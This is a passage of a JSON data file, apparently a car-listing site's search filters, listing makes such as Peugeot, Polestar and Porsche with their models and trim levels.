Extreme","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":5,"Sort":8},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport 